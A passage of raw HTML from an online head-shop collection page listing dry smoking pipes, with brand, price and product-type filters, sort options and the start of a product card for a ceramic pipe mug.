                <span class="btn-text flex gap-1">View results<results-count class="block">213</results-count>
                </span>
              </button>
            </div>
          </div>
        </div>
      </div>
    </drawer-element>
  </facet-sticky><facets-topbar id="FacetsTopbar-template--26548697759925__main-collection" class="collection__topbar hidden xl:block xl:sticky z-10" data-gap="0">
          <div class="page-width facet-topbar flex items-center gap-4"><div class="facet-wrapper">
                  <button class="button button--primary icon-with-text" type="button" is="filters-toggle" aria-controls="FacetFiltersContainer" aria-expanded="false">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-filter icon-md" viewBox="0 0 22 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M1.5 14H4M4 14C4 15.6569 5.34315 17 7 17C8.65685 17 10 15.6569 10 14C10 12.3431 8.65685 11 7 11C5.34315 11 4 12.3431 4 14ZM18 6H20.5M18 6C18 7.65685 16.6569 9 15 9C13.3431 9 12 7.65685 12 6C12 4.34315 13.3431 3 15 3C16.6569 3 18 4.34315 18 6ZM13 14H20.5M1.5 6H9"></path>
    </svg>Hide filters</span>
                    <span class="btn-text btn-duplicate"><svg class="icon icon-filter icon-md" viewBox="0 0 22 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M1.5 14H4M4 14C4 15.6569 5.34315 17 7 17C8.65685 17 10 15.6569 10 14C10 12.3431 8.65685 11 7 11C5.34315 11 4 12.3431 4 14ZM18 6H20.5M18 6C18 7.65685 16.6569 9 15 9C13.3431 9 12 7.65685 12 6C12 4.34315 13.3431 3 15 3C16.6569 3 18 4.34315 18 6ZM13 14H20.5M1.5 6H9"></path>
    </svg>Show filters<facet-count class="facet-count flex items-center justify-center text-xs font-medium rounded-full" hidden>0</facet-count>
                    </span>
                  </button>
                </div><p id="ProductCount" class="grow text-base lg:text-lg" role="status">213 products</p><div class="facet-sorting inline-flex items-center gap-6" id="SortByContainer"><span>Sort by:</span><facet-sort class="sort-wrapper relative">
                  <hover-element class="button button--primary sort-by whitespace-nowrap overflow-hidden z-3">
                    <span class="btn-fill" data-fill></span>
                    <div class="btn-text">
                      <span class="sort-header flex items-center justify-center gap-5 relative w-full">
                        <span class="sort-selection">Featured</span>
                        <span class="sort-title text-sm uppercase absolute left-0 opacity-0 tracking-widest">Sort by</span>
                        <span class="sort-close flex items-center justify-center rounded-full"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
                      </span>
                      <ul class="sort-listbox text-left grid gap-2 absolute left-0 opacity-0 invisible w-full h-auto">
                            <li class="opacity-0 relative manual">
                              <input id="SortBy-manual" class="sr-only" name="sort_by" type="radio" value="manual" checked />
                              <label for="SortBy-manual" class="reversed-link text-xl">Featured</label>
                            </li>
                              

                            <li class="opacity-0 relative best-selling">
                              <input id="SortBy-best-selling" class="sr-only" name="sort_by" type="radio" value="best-selling" />
                              <label for="SortBy-best-selling" class="reversed-link text-xl">Best selling</label>
                            </li>
                              



                            <li class="opacity-0 relative price-ascending">
                              <input id="SortBy-price-ascending" class="sr-only" name="sort_by" type="radio" value="price-ascending" />
                              <label for="SortBy-price-ascending" class="reversed-link text-xl">Price, low to high</label>
                            </li>
                              

                            <li class="opacity-0 relative price-descending">
                              <input id="SortBy-price-descending" class="sr-only" name="sort_by" type="radio" value="price-descending" />
                              <label for="SortBy-price-descending" class="reversed-link text-xl">Price, high to low</label>
                            </li>
                              

                            <li class="opacity-0 relative created-ascending">
                              <input id="SortBy-created-ascending" class="sr-only" name="sort_by" type="radio" value="created-ascending" />
                              <label for="SortBy-created-ascending" class="reversed-link text-xl">Date, old to new</label>
                            </li>
                              

                            <li class="opacity-0 relative created-descending">
                              <input id="SortBy-created-descending" class="sr-only" name="sort_by" type="radio" value="created-descending" />
                              <label for="SortBy-created-descending" class="reversed-link text-xl">Date, new to old</label>
                            </li>
                              
</ul>
                    </div>
                  </hover-element>
                </facet-sort>
              </div></div><span class="collection__corner corner left bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="collection__corner corner right bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><span class="collection__cutout cutout opacity-0 absolute left-0 top-100 w-full pointer-events-none"></span></facets-topbar><div class="active-facets flex flex-wrap items-center gap-2 z-1 relative" id="FacetFiltersActive"></div>
<div class="collection__content flex"><div class="hidden" id="FacetFiltersContainer">
            <sticky-element class="facets__scroll block xl:sticky top-0" aria-controls="FacetsTopbar-template--26548697759925__main-collection"><form class="facet-form" method="GET" action="/collections/dry-pipes" is="facet-form" data-section-id="template--26548697759925__main-collection" data-history>
    <div class="details" data-filter data-index="sidebar-page" hidden>
      <input type="hidden" name="page" value="" /></div><div class="details" data-filter data-index="sidebar-filter.v.availability">
            <div class="details__summary flex items-center justify-between gap-2">
              <label for="sidebar-filter.v.availability" class="text-base-xl font-medium cursor-pointer">In stock only</label>
              <input name="filter.v.availability" class="switch" id="sidebar-filter.v.availability" type="checkbox" value="1" />
            </div>
          </div><details class="details" is="accordion-details" data-filter data-index="sidebar-filter.v.price">
                <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
                  <span class="text-base-xl font-medium">Price</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary>
                <div class="details__content">
                  <price-range class="price-range grid gap-8">
                    <label class="sr-only" for="FacetFormRangeFromPrice-sidebar">From price</label>
                    <label class="sr-only" for="FacetFormRangeToPrice-sidebar">To price</label>
                    <div class="range-wrapper relative" style="--range-min: 0.0%;--range-max: 99.99166666666667%;">
                      <input class="range w-full pointer-events-none" type="range"
                        min="0"
                        max="120"
                        step="2"
                        value="0"
                        id="FacetFormRangeFromPrice-sidebar"
                      />
                      <input class="range w-full pointer-events-none absolute top-0 left-0" type="range"
                        min="0"
                        max="120"
                        step="2"
                        value="120"
                        id="FacetFormRangeToPrice-sidebar"
                      />
                    </div>
                    <div class="input-wrapper flex items-center gap-6">
                      <div class="field flex items-center grow relative">
                        <label class="sr-only" for="FacetFormInputFromPrice-sidebar">From price</label>
                        <span class="prefix absolute left-0">$</span>
                        <input class="input" type="number" inputmode="numeric"
                          name="filter.v.price.gte"
                          id="FacetFormInputFromPrice-sidebar"
                          autocomplete="off"
                          placeholder="0"
                          min="0"
                          max="120"
                          step="2"
                          
                        />
                      </div>
                      <span>to</span>
                      <div class="field flex items-center grow relative">
                        <label class="sr-only" for="FacetFormInputToPrice-sidebar">To price</label>
                        <span class="prefix absolute left-0">$</span>
                        <input class="input" type="number" inputmode="numeric"
                          name="filter.v.price.lte"
                          id="FacetFormInputToPrice-sidebar"
                          autocomplete="off"
                          placeholder="120"
                          min="0"
                          max="120"
                          step="2"
                          
                        />
                      </div>
                    </div>
                  </price-range>
                </div>
              </details><details class="details new-us" is="accordion-details" data-filter data-index="sidebar-filter.p.vendor">
                <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
                  <span class="text-base-xl font-medium">Brand</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary>
                <div class="details__content"><ul class="list grid gap-3" role="list"><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="7Pipe" class="checkbox" id="sidebar-filter.p.vendor-1" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-1" class="flex items-baseline gap-1">7Pipe<span class="text-sm text-opacity">(1)</span>
                            
                              <a href="/collections/dry-pipes?filter.p.vendor=7Pipe" style="opacity:0;position:absolute;z-index:-999999">7Pipe</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Art of Smoke" class="checkbox" id="sidebar-filter.p.vendor-2" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-2" class="flex items-baseline gap-1">Art of Smoke<span class="text-sm text-opacity">(12)</span>
                            
                              <a href="/collections/dry-pipes?filter.p.vendor=Art+of+Smoke" style="opacity:0;position:absolute;z-index:-999999">Art of Smoke</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="CipherBrand" class="checkbox" id="sidebar-filter.p.vendor-3" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-3" class="flex items-baseline gap-1">CipherBrand<span class="text-sm text-opacity">(1)</span>
                            
                              <a href="/collections/dry-pipes?filter.p.vendor=CipherBrand" style="opacity:0;position:absolute;z-index:-999999">CipherBrand</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Daily High Club" class="checkbox" id="sidebar-filter.p.vendor-4" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-4" class="flex items-baseline gap-1">Daily High Club<span class="text-sm text-opacity">(15)</span>
                            
                              <a href="/collections/dry-pipes?filter.p.vendor=Daily+High+Club" style="opacity:0;position:absolute;z-index:-999999">Daily High Club</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Dispoze-a-Bowl" class="checkbox" id="sidebar-filter.p.vendor-5" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-5" class="flex items-baseline gap-1">Dispoze-a-Bowl<span class="text-sm text-opacity">(1)</span>
                            
                              <a href="/collections/dry-pipes?filter.p.vendor=Dispoze-a-Bowl" style="opacity:0;position:absolute;z-index:-999999">Dispoze-a-Bowl</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Empire Glassworks" class="checkbox" id="sidebar-filter.p.vendor-6" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-6" class="flex items-baseline gap-1">Empire Glassworks<span class="text-sm text-opacity">(3)</span>
                            
                              <a href="/collections/dry-pipes?filter.p.vendor=Empire+Glassworks" style="opacity:0;position:absolute;z-index:-999999">Empire Glassworks</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Freeze Pipe" class="checkbox" id="sidebar-filter.p.vendor-7" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-7" class="flex items-baseline gap-1">Freeze Pipe<span class="text-sm text-opacity">(1)</span>
                            
                              <a href="/collections/dry-pipes?filter.p.vendor=Freeze+Pipe" style="opacity:0;position:absolute;z-index:-999999">Freeze Pipe</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Fujima" class="checkbox" id="sidebar-filter.p.vendor-8" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-8" class="flex items-baseline gap-1">Fujima<span class="text-sm text-opacity">(2)</span>
                            
                              <a href="/collections/dry-pipes?filter.p.vendor=Fujima" style="opacity:0;position:absolute;z-index:-999999">Fujima</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="GRAV" class="checkbox" id="sidebar-filter.p.vendor-9" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-9" class="flex items-baseline gap-1">GRAV<span class="text-sm text-opacity">(1)</span>
                            
                              <a href="/collections/dry-pipes?filter.p.vendor=GRAV" style="opacity:0;position:absolute;z-index:-999999">GRAV</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="High Tech Pipes" class="checkbox" id="sidebar-filter.p.vendor-10" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-10" class="flex items-baseline gap-1">High Tech Pipes<span class="text-sm text-opacity">(3)</span>
                            
                              <a href="/collections/dry-pipes?filter.p.vendor=High+Tech+Pipes" style="opacity:0;position:absolute;z-index:-999999">High Tech Pipes</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="LA Pipes" class="checkbox" id="sidebar-filter.p.vendor-11" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-11" class="flex items-baseline gap-1">LA Pipes<span class="text-sm text-opacity">(3)</span>
                            
                              <a href="/collections/dry-pipes?filter.p.vendor=LA+Pipes" style="opacity:0;position:absolute;z-index:-999999">LA Pipes</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Ooze" class="checkbox" id="sidebar-filter.p.vendor-12" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-12" class="flex items-baseline gap-1">Ooze<span class="text-sm text-opacity">(1)</span>
                            
                              <a href="/collections/dry-pipes?filter.p.vendor=Ooze" style="opacity:0;position:absolute;z-index:-999999">Ooze</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="PieceMaker" class="checkbox" id="sidebar-filter.p.vendor-13" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-13" class="flex items-baseline gap-1">PieceMaker<span class="text-sm text-opacity">(3)</span>
                            
                              <a href="/collections/dry-pipes?filter.p.vendor=PieceMaker" style="opacity:0;position:absolute;z-index:-999999">PieceMaker</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Pulsar" class="checkbox" id="sidebar-filter.p.vendor-14" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-14" class="flex items-baseline gap-1">Pulsar<span class="text-sm text-opacity">(12)</span>
                            
                              <a href="/collections/dry-pipes?filter.p.vendor=Pulsar" style="opacity:0;position:absolute;z-index:-999999">Pulsar</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="River Flowers" class="checkbox" id="sidebar-filter.p.vendor-15" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-15" class="flex items-baseline gap-1">River Flowers<span class="text-sm text-opacity">(1)</span>
                            
                              <a href="/collections/dry-pipes?filter.p.vendor=River+Flowers" style="opacity:0;position:absolute;z-index:-999999">River Flowers</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Roast &amp; Toast" class="checkbox" id="sidebar-filter.p.vendor-16" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-16" class="flex items-baseline gap-1">Roast &amp; Toast<span class="text-sm text-opacity">(66)</span>
                            
                              <a href="/collections/dry-pipes?filter.p.vendor=Roast+%26amp%3B+Toast" style="opacity:0;position:absolute;z-index:-999999">Roast &amp; Toast</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Ryot" class="checkbox" id="sidebar-filter.p.vendor-17" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-17" class="flex items-baseline gap-1">Ryot<span class="text-sm text-opacity">(1)</span>
                            
                              <a href="/collections/dry-pipes?filter.p.vendor=Ryot" style="opacity:0;position:absolute;z-index:-999999">Ryot</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="SakiBomb" class="checkbox" id="sidebar-filter.p.vendor-18" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-18" class="flex items-baseline gap-1">SakiBomb<span class="text-sm text-opacity">(2)</span>
                            
                              <a href="/collections/dry-pipes?filter.p.vendor=SakiBomb" style="opacity:0;position:absolute;z-index:-999999">SakiBomb</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Smoke Cartel" class="checkbox" id="sidebar-filter.p.vendor-19" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-19" class="flex items-baseline gap-1">Smoke Cartel<span class="text-sm text-opacity">(79)</span>
                            
                              <a href="/collections/dry-pipes?filter.p.vendor=Smoke+Cartel" style="opacity:0;position:absolute;z-index:-999999">Smoke Cartel</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Sneaky Tokes" class="checkbox" id="sidebar-filter.p.vendor-20" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-20" class="flex items-baseline gap-1">Sneaky Tokes<span class="text-sm text-opacity">(1)</span>
                            
                              <a href="/collections/dry-pipes?filter.p.vendor=Sneaky+Tokes" style="opacity:0;position:absolute;z-index:-999999">Sneaky Tokes</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="The Stash Shack" class="checkbox" id="sidebar-filter.p.vendor-21" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-21" class="flex items-baseline gap-1">The Stash Shack<span class="text-sm text-opacity">(2)</span>
                            
                              <a href="/collections/dry-pipes?filter.p.vendor=The+Stash+Shack" style="opacity:0;position:absolute;z-index:-999999">The Stash Shack</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Twisty" class="checkbox" id="sidebar-filter.p.vendor-22" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-22" class="flex items-baseline gap-1">Twisty<span class="text-sm text-opacity">(1)</span>
                            
                              <a href="/collections/dry-pipes?filter.p.vendor=Twisty" style="opacity:0;position:absolute;z-index:-999999">Twisty</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Weedgets" class="checkbox" id="sidebar-filter.p.vendor-23" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-23" class="flex items-baseline gap-1">Weedgets<span class="text-sm text-opacity">(1)</span>
                            
                              <a href="/collections/dry-pipes?filter.p.vendor=Weedgets" style="opacity:0;position:absolute;z-index:-999999">Weedgets</a>
                            
                          </label>
                        </li></ul></div>
              </details><details class="details new-us" is="accordion-details" data-filter data-index="sidebar-filter.p.product_type">
                <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
                  <span class="text-base-xl font-medium">Product Type</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary>
                <div class="details__content"><ul class="list grid gap-3" role="list"><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Chillum" class="checkbox" id="sidebar-filter.p.product_type-1" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-1" class="flex items-baseline gap-1">Chillum<span class="text-sm text-opacity">(4)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Concentrate Pipe" class="checkbox" id="sidebar-filter.p.product_type-2" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-2" class="flex items-baseline gap-1">Concentrate Pipe<span class="text-sm text-opacity">(1)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Dry Pipe" class="checkbox" id="sidebar-filter.p.product_type-3" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-3" class="flex items-baseline gap-1">Dry Pipe<span class="text-sm text-opacity">(184)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Hand Pipe" class="checkbox" id="sidebar-filter.p.product_type-4" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-4" class="flex items-baseline gap-1">Hand Pipe<span class="text-sm text-opacity">(1)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Sherlock" class="checkbox" id="sidebar-filter.p.product_type-5" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-5" class="flex items-baseline gap-1">Sherlock<span class="text-sm text-opacity">(4)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Spoon" class="checkbox" id="sidebar-filter.p.product_type-6" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-6" class="flex items-baseline gap-1">Spoon<span class="text-sm text-opacity">(19)</span>
                            
                          </label>
                        </li></ul></div>
              </details></form></sticky-element>
          </div><div class="flex flex-col gap-12 grow" id="ProductGridContainer">

          
          
          
            
          
            
          
            
          
            
          
          <div hidden class="vendor_filter" data-col-url="https://www.smokecartel.com/collections/dry-pipes"></div><motion-list class="card-grid card-grid--4 mobile:card-grid--2 grid relative"><div data-product-id="4426462068819" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="4426462068819">
    <script id="new_event_4426462068819" type="application/json">
				{
				"item_id": "4426462068819",
				"item_name": "Roast &amp; Toast Ceramic Pipe Mug - Bikini Body",
				"price":25.99, 
				"item_brand": "Roast &amp; Toast",
				"item_category": "Dry Pipe",
				"item_variant": "Red",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/roast-toast-ceramic-pipe-mug-bikini-body" aria-label="Roast &amp; Toast Ceramic Pipe Mug - Bikini Body" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/Roast-Toast-Pipe-Mug-Bikini-Body_Green-1_5ebd1758-d191-4111-a77e-aa2cbd5033a0.jpg?v=1588099700&amp;width=800" alt="A slightly angled studio shot of the Roast &amp; Toast Ceramic Pipe Mug - Bikini Body, resembling a white ceramic bust with a pipe mouthpiece." srcset="//www.smokecartel.com/cdn/shop/products/Roast-Toast-Pipe-Mug-Bikini-Body_Green-1_5ebd1758-d191-4111-a77e-aa2cbd5033a0.jpg?v=1588099700&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/Roast-Toast-Pipe-Mug-Bikini-Body_Green-1_5ebd1758-d191-4111-a77e-aa2cbd5033a0.jpg?v=1588099700&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/Roast-Toast-Pipe-Mug-Bikini-Body_Green-1_5ebd1758-d191-4111-a77e-aa2cbd5033a0.jpg?v=1588099700&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/Roast-Toast-Pipe-Mug-Bikini-Body_Green-1_5ebd1758-d191-4111-a77e-aa2cbd5033a0.jpg?v=1588099700&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/Roast-Toast-Pipe-Mug-Bikini-Body_Red-1_a7f5fe11-eac1-460e-a04d-d218bc987404.jpg?v=1588099700&amp;width=800" alt="A slightly angled view of the Roast &amp; Toast Ceramic Pipe Mug - Bikini Body, showcasing its unique ceramic design." srcset="//www.smokecartel.com/cdn/shop/products/Roast-Toast-Pipe-Mug-Bikini-Body_Red-1_a7f5fe11-eac1-460e-a04d-d218bc987404.jpg?v=1588099700&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/Roast-Toast-Pipe-Mug-Bikini-Body_Red-1_a7f5fe11-eac1-460e-a04d-d218bc987404.jpg?v=1588099700&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/Roast-Toast-Pipe-Mug-Bikini-Body_Red-1_a7f5fe11-eac1-460e-a04d-d218bc987404.jpg?v=1588099700&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/Roast-Toast-Pipe-Mug-Bikini-Body_Red-1_a7f5fe11-eac1-460e-a04d-d218bc987404.jpg?v=1588099700&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/Roast-Toast-Pipe-Mug-Bikini-Body_Green-1_5ebd1758-d191-4111-a77e-aa2cbd5033a0.jpg?v=1588099700&amp;width=800" alt="A slightly angled studio shot of the Roast &amp; Toast Ceramic Pipe Mug - Bikini Body, resembling a white ceramic bust with a pipe mouthpiece." srcset="//www.smokecartel.com/cdn/shop/products/Roast-Toast-Pipe-Mug-Bikini-Body_Green-1_5ebd1758-d191-4111-a77e-aa2cbd5033a0.jpg?v=1588099700&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/Roast-Toast-Pipe-Mug-Bikini-Body_Green-1_5ebd1758-d191-4111-a77e-aa2cbd5033a0.jpg?v=1588099700&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/Roast-Toast-Pipe-Mug-Bikini-Body_Green-1_5ebd1758-d191-4111-a77e-aa2cbd5033a0.jpg?v=1588099700&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/Roast-Toast-Pipe-Mug-Bikini-Body_Green-1_5ebd1758-d191-4111-a77e-aa2cbd5033a0.jpg?v=1588099700&amp;width=720 720w" width="800" height="1200" loading="eager"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><a href="/products/roast-toast-ceramic-pipe-mug-bikini-body" class="button button--primary pointer-events-auto md:opacity-0" is="hover-link" aria-label="View product">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block">View product</span>
                    </span>
                  </a></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Roast%20%26%20Toast" title="Roast &amp; Toast">Roast & Toast</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/roast-toast-ceramic-pipe-mug-bikini-body">Roast &amp; Toast Ceramic Pipe Mug - Bikini Body</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/roast-toast-ceramic-pipe-mug-bikini-body">Roast &amp; Toast Ceramic Pipe Mug - Bikini Body</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        
         <div class="us-pricing-refresh-single"
                    
                    data-variant="31649991884883"> 
                    















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$25.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $13.05</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>





 
                </div> 
                
    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="4426462068819" 
          data-yotpo-cart-product-id="4426462068819" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="4463277015123" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="4463277015123">
    <script id="new_event_4463277015123" type="application/json">
				{
				"item_id": "4463277015123",
